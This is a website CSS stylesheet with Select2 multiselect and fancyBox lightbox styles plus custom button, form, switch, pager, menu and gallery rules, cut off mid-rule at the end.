html[dir="rtl"] .select2-container-multi .select2-choices li
{
    float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.select2-container-multi .select2-choices .select2-search-field input {
    padding: 5px;
    margin: 1px 0;

    font-family: sans-serif;
    font-size: 100%;
    color: #666;
    outline: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: transparent !important;
}

.select2-container-multi .select2-choices .select2-search-field input.select2-active {
    background: #fff url('select2-spinner.gif') no-repeat 100% !important;
}

.select2-default {
    color: #999 !important;
}

.select2-container-multi .select2-choices .select2-search-choice {
    padding: 3px 5px 3px 18px;
    margin: 3px 0 3px 5px;
    position: relative;

    line-height: 13px;
    color: #333;
    cursor: default;
    border: 1px solid #aaaaaa;

    border-radius: 3px;

    -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);

    background-clip: padding-box;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;

    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: linear-gradient(to bottom, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice
{
    margin: 3px 5px 3px 0;
    padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
    cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
    background: #d4d4d4;
}

.select2-search-choice-close {
    display: block;
    width: 12px;
    height: 13px;
    position: absolute;
    right: 3px;
    top: 4px;

    font-size: 1px;
    outline: none;
    background: url('select2.png') right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
    right: auto;
    left: 3px;
}

.select2-container-multi .select2-search-choice-close {
    left: 3px;
}

html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
    left: auto;
    right: 2px;
}

.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
    background-position: right -11px;
}

/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
    padding: 3px 5px 3px 5px;
    border: 1px solid #ddd;
    background-image: none;
    background-color: #f4f4f4;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {    display: none;
    background: none;
}
/* end multiselect */


.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
    text-decoration: underline;
}

.select2-offscreen, .select2-offscreen:focus {
    clip: rect(0 0 0 0) !important;
    width: 1px !important;
    height: 1px !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
    outline: 0 !important;
    left: 0px !important;
    top: 0px !important;
}

.select2-display-none {
    display: none;
}

.select2-measure-scrollbar {
    position: absolute;
    top: -10000px;
    left: -10000px;
    width: 100px;
    height: 100px;
    overflow: scroll;
}

/* Retina-ize icons */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx)  {
    .select2-search input,
    .select2-search-choice-close,
    .select2-container .select2-choice abbr,
    .select2-container .select2-choice .select2-arrow b {
        background-image: url('select2x2.png') !important;
        background-repeat: no-repeat !important;
        background-size: 60px 40px !important;
    }

    .select2-search input {
        background-position: 100% -21px !important;
    }
}

.btn{display:inline-block;vertical-align:middle;position:relative;margin:0;padding:0;border:none;background:none;text-decoration:none;}.btn__text{position:relative;display:block}.btn--primary .btn__text{padding:14px 17px 13px 17px;font:300 1.125em/1.333em "proxima-nova",sans-serif;background:#1d1d1d;color:#fff;-webkit-transition:background-color 0.4s;-moz-transition:background-color 0.4s;-o-transition:background-color 0.4s;-ms-transition:background-color 0.4s;transition:background-color 0.4s}.btn--primary .icon{position:absolute;top:50%;z-index:2;}.btn--primary .icon__svg{fill:#fff}.btn--primary .icon--arr-right{width:10px;right:22px;margin-top:-9px;}.btn--primary .icon--arr-right ~ .btn__text{padding-right:53px}.btn--primary .icon--arr-left{width:10px;left:22px;margin-top:-9px;}.btn--primary .icon--arr-left ~ .btn__text{padding-left:53px}.btn--primary:hover .btn__text,.btn--primary:focus .btn__text{background:#333}.btn--white .btn__text{padding:14px 17px 13px 17px;font:300 1.125em/1.333em "proxima-nova",sans-serif;border:2px solid #fff;color:#fff;opacity:.5;-webkit-transition:background-color 0.4s, opacity 0.4s;-moz-transition:background-color 0.4s, opacity 0.4s;-o-transition:background-color 0.4s, opacity 0.4s;-ms-transition:background-color 0.4s, opacity 0.4s;transition:background-color 0.4s, opacity 0.4s}.btn--white:hover .btn__text{opacity:1;}.btn--search .btn__text{border:1px solid #474747;width:40px;height:34px;background:#1d1d1d;-webkit-transition:background-color 0.4s;-moz-transition:background-color 0.4s;-o-transition:background-color 0.4s;-ms-transition:background-color 0.4s;transition:background-color 0.4s}.btn--search:hover .btn__text,.btn--search:focus .btn__text{background:#333}.btn--search .icon{position:absolute;left:50%;top:50%;z-index:2;color:#fff;width:20px;margin:-10px 0 0 -10px}.inp__text{display:block;border:none;background:#fff;border:1px solid #666;padding:10px 12px;color:#666;font-family:"proxima-nova",sans-serif;font-size:16px;line-height:20px;height:36px;-webkit-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color 0.2s, border-color 0.2s;-moz-transition:background-color 0.2s, border-color 0.2s;-o-transition:background-color 0.2s, border-color 0.2s;-ms-transition:background-color 0.2s, border-color 0.2s;transition:background-color 0.2s, border-color 0.2s;}.error .inp__text{border-color:#d0102d}.inp__text::-moz-placeholder{opacity:1 false;color:#666}.inp__text::-webkit-input-placeholder{opacity:1 false;color:#666}.inp__text:-ms-input-placeholder{opacity:1 false;color:#666}.inp__text:placeholder{opacity:1 false;color:#666}.inp__text:focus::-moz-placeholder{color:rgba(102,102,102,0.5)}.inp__text:focus::-webkit-input-placeholder{color:rgba(102,102,102,0.5)}.inp__text:focus:-ms-input-placeholder{color:rgba(102,102,102,0.5)}.inp__text:focus:placeholder{color:rgba(102,102,102,0.5)}textarea.inp__text{height:auto}.inp__fix{position:relative;display:block;}.inp__fix .inp__text{width:100%}.inp-select{position:relative;display:inline-block;vertical-align:middle;min-width:160px;text-align:left;}.inp-select .select2-choice{padding:2px 10px;background:#fff !important;color:#000;font-family:"proxima-nova",sans-serif;font-size:14px;height:32px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-weight:normal;border:2px solid #000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-border-radius:0 !important;border-radius:0 !important;}.inp-select .select2-choice > .select2-chosen{margin-right:0}.inp-select .select2-choice .select2-arrow{background:#fff;border:0;width:20px;}.inp-select .select2-choice .select2-arrow:before,.inp-select .select2-choice .select2-arrow:after{content:'';position:absolute;left:5px;border-style:solid;width:0;height:0;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-o-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s}.inp-select .select2-choice .select2-arrow:before{border-width:0 5px 5px 5px;border-color:transparent transparent #000 transparent;bottom:50%;margin-bottom:3px}.inp-select .select2-choice .select2-arrow:after{border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;top:50%;margin-top:3px}.inp-select .select2-choice .select2-arrow b{background:none}.select2-drop{border-color:#000 !important;margin-top:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important;overflow:hidden;-webkit-border-radius:0 !important;border-radius:0 !important}.select2-results{padding:0;margin:0;font-size:14px;color:#000;font-weight:normal;max-height:300px;}.select2-results li{padding:0 10px;margin:0;line-height:30px}.select2-results .select2-result-label{padding:0}.select2-results .select2-highlighted{background:#1d1d1d}.select2-container .select2-choice abbr{background:url("../img/bg/select2.png") right top no-repeat}.select2-search input{background:#fff url("../img/bg/select2.png") no-repeat 100% -22px;background:url("../img/bg/select2.png") no-repeat 100% -22px, -webkit-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, -moz-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, -o-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, -ms-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}.select2-search input.select2-active{background:#fff url("../img/bg/select2-spinner.gif") no-repeat 100%;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -webkit-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -moz-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -o-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -ms-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0}html[dir="rtl"] .select2-search input{background:#fff url("../img/bg/select2.png") no-repeat -37px -22px;background:url("../img/bg/select2.png") no-repeat -37px -22px, -webkit-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, -moz-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, -o-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, -ms-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("../img/bg/select2-spinner.gif") no-repeat 100% !important}.select2-search-choice-close{background:url("../img/bg/select2.png") right top no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:2dppx){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr{background-image:url("../img/bg/select2x2.png") !important}.select2-container .select2-choice .select2-arrow b{background:none !important}}.switch{display:inline-block;vertical-align:top;border:1px solid #1d1d1d;padding:4px;-webkit-border-radius:25px;border-radius:25px;text-align:center;font-size:12px;letter-spacing:.1em;}.switch input{position:absolute;left:-9999px;}.switch input:checked + .switch__label{cursor:default;color:#fff}.switch__wrap{display:block;overflow:hidden;-webkit-border-radius:20px;border-radius:20px}.switch__item{float:left;}.switch__item:first-child input:checked + .switch__label:after{left:0;opacity:1;}.switch__item:first-child .switch__label:after{left:100%}.switch__item:last-child input:checked + .switch__label:after{right:0;opacity:1;}.switch__item:last-child .switch__label:after{right:100%}.switch__item:hover .switch__label{color:#fff}.switch__label{position:relative;display:block;padding:5px 20px 4px;text-transform:uppercase;color:#1d1d1d;cursor:pointer;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;-ms-transition:color 0.3s;transition:color 0.3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.switch__label:after{content:'';position:absolute;top:0;width:100%;height:100%;z-index:-1;background:#1d1d1d;-webkit-transition:left 0.2s, right 0.2s;-moz-transition:left 0.2s, right 0.2s;-o-transition:left 0.2s, right 0.2s;-ms-transition:left 0.2s, right 0.2s;transition:left 0.2s, right 0.2s;-webkit-border-radius:20px;border-radius:20px;opacity:0;}@media (min-width:750px){.switch{font-size:16px;letter-spacing:.2em}.switch__label{padding:6px 15px 4px}}@media (min-width:1030px){.switch{font-size:20px}.switch__label{padding:6px 25px 4px}}.pager{margin:0;}.pager__arrow{position:absolute;top:50%;z-index:100;width:56px;height:46px;margin-top:-23px;background:rgba(29,29,29,0.8);color:#fff;}.pager__arrow:hover{color:#fff}.pager__arrow--right{right:0}.pager__arrow--left{left:0}.pager__arrow .icon{position:absolute;top:50%;left:50%;margin-left:-6px;margin-top:-11px}.pager__list{display:block;position:absolute;z-index:100;margin-bottom:15px;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:0;line-height:0}.pager__item{display:inline-block;position:relative;font:0/0 a;color:transparent;text-decoration:none;width:10px;height:10px;margin-left:5px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.pager__item:before{content:'';position:absolute;width:6px;height:6px;left:50%;top:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%) scale(0);-moz-transform:translate(-50%,-50%) scale(0);-o-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform 0.3s ease;-moz-transition:-moz-transform 0.3s ease;-o-transition:-o-transform 0.3s ease;-ms-transition:-ms-transform 0.3s ease;transition:transform 0.3s ease}.pager__item.is-active:before{-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:-webkit-transform 0.3s ease;-moz-transition:-moz-transform 0.3s ease;-o-transition:-o-transform 0.3s ease;-ms-transition:-ms-transform 0.3s ease;transition:transform 0.3s ease}.pager__item:first-child{margin-left:0}@media (max-width:749px){.pager__arrow{display:none}}.paging{position:relative;text-align:center;margin:0;font-size:16px;line-height:22px;}.paging__prev,.paging__next{display:none;position:absolute;top:0}.paging__prev{left:0}.paging__next{right:0}.paging__item,.paging .page-numbers{margin:0 5px;}.paging__item.is-active,.paging .page-numbers.is-active,.paging__item.current,.paging .page-numbers.current{font-weight:bold;text-decoration:none;font-size:18px;position:relative;top:1px}@media (min-width:750px){.paging{padding:14px 180px 0}.paging__prev,.paging__next{display:block}}/* fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#000;color:#444;text-shadow:none;-webkit-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../img/fancybox/fancybox_sprite.png")}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url("../img/fancybox/fancybox_loading.gif") center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("../img/fancybox/blank.gif");-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url("../img/fancybox/fancybox_overlay.png")}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../img/fancybox/fancybox_sprite@2x.png");-webkit-background-size:44px 152px;-moz-background-size:44px 152px;background-size:44px 152px;}#fancybox-loading div{background-image:url("../img/fancybox/fancybox_loading@2x.gif");-webkit-background-size:24px 24px;-moz-background-size:24px 24px;background-size:24px 24px;}}.u-full{margin-left:-15px;margin-right:-15px;}@media (min-width:750px){.u-full{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)}}.table-scroll-helper{overflow-x:scroll}form{position:relative}.b-gallery__image img,.b-gallery__icon,.b-hero__image,.b-main__image{position:absolute;top:0;left:0;width:100%;height:100%}.b-hero__image,.b-main__image{-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:50% 50%}/*
 *	Base layout
 */
body{min-height:100%;position:relative;color:#666;background:#fff;overflow-x:hidden}.footer{background:#1d1d1d;color:#fff;padding:40px 0 35px 0;}@media (min-width:750px){.footer{padding:50px 0 40px 0}}.header{position:relative;z-index:5;background:#1d1d1d;border-bottom:1px solid #fff;padding:26px 0 0}.logo{float:left;margin:0;line-height:1}@media (max-width:749px){.header{padding:20px 0 0}.logo{max-width:120px;margin-bottom:20px}}.main{position:relative;padding:40px 0 0;}.main > .row:after{margin-top:55px}@media (min-width:750px){.main{padding:50px 0 0}.main > .row:after{margin-top:75px}}/*
 *	Menu
 */
.m-about{position:absolute;top:0;right:0;display:none;}.m-about__item{width:55px;line-height:50px;margin-top:1px;}.m-about__item:hover .m-about__content{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-moz-transition:-moz-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-o-transition:-o-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-ms-transition:-ms-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);transition:transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1)}.m-about__link{display:block;position:relative;height:100%}.m-about__content{position:absolute;height:100%;width:200px;background:#2a2a2a;color:#fff;text-decoration:none;text-align:center;overflow:hidden;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-moz-transition:-moz-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-o-transition:-o-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-ms-transition:-ms-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);transition:transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);}.m-about__content:hover{color:#fff}.m-about__icon{display:block;position:relative;margin:0;background:#1d1d1d;text-align:center;color:#7b7b7b}.m-about--fixed{position:fixed;top:0;right:0}@media (min-width:1350px){.m-about{display:block}}.m-contact-tabs{overflow:hidden;position:relative;font-size:20px;line-height:40px;}.m-contact-tabs__list{font-size:0;text-align:center}.m-contact-tabs__item{display:inline-block;vertical-align:middle;border-left:1px solid #eee;font-size:20px;}.m-contact-tabs__item:first-child{border-left:none}.m-contact-tabs__link,.m-contact-tabs__desc{display:block;padding:20px 50px;text-decoration:none;text-transform:uppercase}.m-contact-tabs__desc{text-transform:none}.m-contact-tabs .is-active .m-contact-tabs__link{background:#eee}.menu-lang{float:right;margin:12px 0 0;font-size:13px;line-height:15px;font-weight:600;}.menu-lang__item,.menu-lang__item:hover{text-decoration:none;color:#fff;margin-left:12px}.menu-lang__item:hover{opacity:.75;}.menu-lang__item.is-selected{text-decoration:underline}@media (max-width:749px){.menu-lang{margin:15px 0 0}}.menu-main-trigger{margin:10px 0 0 20px;float:right;}.menu-main-trigger__link{display:block;font-size:0;line-height:1;text-decoration:none;width:24px;border-top:3px solid #fff;border-bottom:3px solid #fff;}.menu-main-trigger__link:after{content:'';display:block;border-top:3px solid #fff;margin:5px 0}@media (min-width:750px){.menu-main-trigger{display:none}}.menu-main{position:relative;margin:8px 0 0;}.menu-main .row--main{position:static}.menu-main__submenu{position:absolute;top:100%;left:0;right:0;z-index:2;border-top:1px solid #fff;border-bottom:1px solid #fff;padding:40px 0 52px;background:#2a2a2a;display:none}.menu-main .menu{font-size:0;line-height:18px;text-transform:uppercase;font-weight:600;text-align:center;}@media all and (min--moz-device-pixel-ratio:0){.menu-main .menu{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.menu-main .menu{letter-spacing:-1px}}.menu-main .menu > *{display:inline-block;vertical-align:top;font-size:14px;letter-spacing:normal;white-space:normal}.menu-main .menu a{position:relative;display:block;color:#fff;text-decoration:none}.menu-main .menu > li > a{padding:19px 20px;}.menu-main .menu > li > a:hover{text-decoration:none;opacity:.75;}.menu-main .menu > .current-menu-item > a:before,.menu-main .menu > .current-menu-parent > a:before{content:'';position:absolute;bottom:0;left:50%;margin-left:-6px;border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.menu-main .submenu{font-size:0;text-align:left;margin-left:-10px;overflow:hidden;text-transform:none;}@media all and (min--moz-device-pixel-ratio:0){.menu-main .submenu{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.menu-main .submenu{letter-spacing:-1px}}.menu-main .submenu > *{display:inline-block;vertical-align:top;width:25%;font-size:14px;letter-spacing:normal;white-space:normal}.menu-main .submenu > li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-left:10px solid transparent;margin:-2px 0 1px;}.menu-main .submenu > li > a{border-top:1px solid #424242;padding:17px 0 14px 20px;}.menu-main .submenu > li > a .icon{position:absolute;top:16px;left:2px;width:9px}.menu-main .submenu > li > a .icon__svg{fill:#7b7b7b}@media (max-width:749px){.menu-main{margin:0;display:none}.is-menu-open .menu-main{display:block}.menu-main .row--main{padding:0;margin-left:-1px}.menu-main .menu > li{width:50%;border-top:1px solid #474747;border-left:1px solid #474747;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-main .menu > li > a{padding:12px 20px}.menu-main .menu > .current-menu-item > a,.menu-main .menu > .current-menu-parent > a{text-decoration:underline;}.menu-main .menu > .current-menu-item > a:before,.menu-main .menu > .current-menu-parent > a:before{display:none}}@media (min-width:1030px){li:hover .menu-main__submenu{display:block}.menu-main .menu > li > a{padding:19px 32px}}.m-paging{font-size:16px;line-height:24px;text-align:center;}.m-paging a,.m-paging span{display:inline-block;vertical-align:middle;margin:0 5px;min-width:10px;padding:5px 10px;background:#1d1d1d;color:#fff;text-decoration:none}.m-paging a:hover{text-decoration:underline}.m-paging span{background:#4a4a4a;font-weight:bold}.menu-simple{margin-bottom:40px;font-size:14px;}.menu-simple__title{margin-bottom:12px;color:#fff;font-size:inherit;font-weight:600;text-transform:uppercase}.menu-simple a{display:inline-block;position:relative;text-decoration:none;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 0.2s;-moz-transition:-moz-transform 0.2s;-o-transition:-o-transform 0.2s;-ms-transition:-ms-transform 0.2s;transition:transform 0.2s;color:#fff;}.menu-simple a:hover{color:#fff}@media (max-width:749px){.menu-simple{text-align:center;margin-bottom:30px}.menu-simple li{display:inline;margin:0 5px}}@media (min-width:750px){.menu-simple a:hover{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);-webkit-transition:-webkit-transform 0.2s;-moz-transition:-moz-transform 0.2s;-o-transition:-o-transform 0.2s;-ms-transition:-ms-transform 0.2s;transition:transform 0.2s}}/*
 *	Crossroads
 */
.c-gallery{margin-bottom:2em;}.c-gallery__list{margin-bottom:-30px}.c-gallery__item{margin-bottom:30px}.c-main{margin-bottom:50px;}.c-main__list{margin-bottom:-30px}.c-main__item{margin-bottom:30px}.c-main--menu .c-main__list{margin:0}.c-main--menu .c-main__item{margin-bottom:13px}@media (min-width:750px){.c-main{margin-bottom:60px}.c-main--menu{margin:-23px 0 -48px}}.c-peoples__list{font-size:0;}@media all and (min--moz-device-pixel-ratio:0){.c-peoples__list{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.c-peoples__list{letter-spacing:-1px}}.c-peoples__list > *{display:inline-block;vertical-align:top;width:50%;font-size:16px;letter-spacing:normal;white-space:normal}.c-peoples__link{overflow:hidden;position:relative;display:block;text-decoration:none;}.c-peoples__link:hover .c-peoples__name{bottom:0}.c-peoples__img{margin:0;}.c-peoples__img img{max-width:100%;height:auto}.c-peoples__name{position:absolute;left:0;right:0;bottom:-42px;margin:0;padding:5px 10px;background:rgba(0,0,0,0.6);color:#fff;font-size:14px;line-height:22px;text-transform:uppercase;text-align:center;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}@media (min-width:750px){.c-peoples__item{width:33.3333%}}/*
 *	Box
 */
.b-designer{position:relative;margin:60px 0 0;}.b-designer__item--btns{position:absolute;top:100%;left:0;right:0;opacity:0;text-align:center;-webkit-transition:top 0.3s, opacity 0.3s;-moz-transition:top 0.3s, opacity 0.3s;-o-transition:top 0.3s, opacity 0.3s;-ms-transition:top 0.3s, opacity 0.3s;transition:top 0.3s, opacity 0.3s}.b-designer__item:hover .b-designer__item--btns{top:125%;opacity:1;}.b-designer__item:hover .b-main .b-main__content{top:25%;-webkit-transform:translateY(-25%);-moz-transform:translateY(-25%);-o-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%)}.b-designer__contact{background:#1d1d1d;color:#fff;font-size:18px;line-height:24px;}.b-designer__contact a{color:#fff;text-decoration:underline;}.b-designer__contact a:hover{text-decoration:none}.b-designer__contact p{margin:0 0 .8em}.b-designer__contact--inner{padding:25px 20px 10px}.b-designer__contact--title{margin:0 0 1.2em;color:#fff}.b-filter{margin:0 0 30px;}.b-filter__item{display:block;margin:0 0 10px;white-space:nowrap;line-height:24px}.b-filter label,.b-filter select{display:inline-block;vertical-align:middle;}.b-filter label{margin:0 5px 0 0}@media (min-width:750px){.b-filter{text-align:center}.b-filter__item{display:inline-block;vertical-align:middle;margin:0 10px}}.b-gallery{display:block;text-decoration:none;color:#fff;}a.b-gallery:hover{text-decoration:none;color:#fff}.b-gallery__image{position:relative;}.b-gallery__image:before{content:'';display:block;padding-top:57.89473684210527%}.b-gallery__icon{-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-o-transition:background 0.3s;-ms-transition:background 0.3s;transition:background 0.3s;}.b-gallery__icon .icon{position:absolute;top:50%;left:50%;margin-top:-14px;margin-left:-14px;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;-o-transition:-o-transform 0.3s;-ms-transition:-ms-transform 0.3s;transition:transform 